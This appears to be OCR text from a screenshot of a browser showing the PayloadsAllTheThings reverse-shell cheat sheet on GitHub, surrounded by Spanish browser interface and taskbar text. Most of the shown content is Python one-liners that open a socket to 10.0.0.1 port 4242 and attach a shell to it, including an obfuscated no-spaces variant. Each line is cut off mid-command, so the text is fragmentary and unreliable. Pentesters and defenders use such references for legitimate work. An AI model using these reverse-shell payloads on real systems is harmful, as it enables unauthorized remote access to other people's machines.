 PayloadsAllTheThings/Reverse S
GitHub - danielbohannon/Invok
Navegación privada
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Revers
90%
Empezar
Más visitados
Nueva pestaña privada
Primeros pasos
Lenovo
Barra de favoritos
Sitio para descargas d...
actualizaciones del fee...
nuevas actualizacione...
Otros marcadores
588 lines (443 sloc)
22.6 KB
Raw
Blame
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.c
IPv4 (No Spaces)
python -c 'socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket(socket.AF_INET,socket.SOCK_STRE
python -c 'socket=__import__("socket");subprocess=__import__("subprocess");os=__import__("os");s=socket.socket(socket.AF_INET,so
power
Resaltar todo
Coincidir mayúsculas
Coincidir diacríticos
Palabras completas
1 de 6 coincidencias
Type here to search
77°F Sunny
ESP
10:05 AM
2/14/2023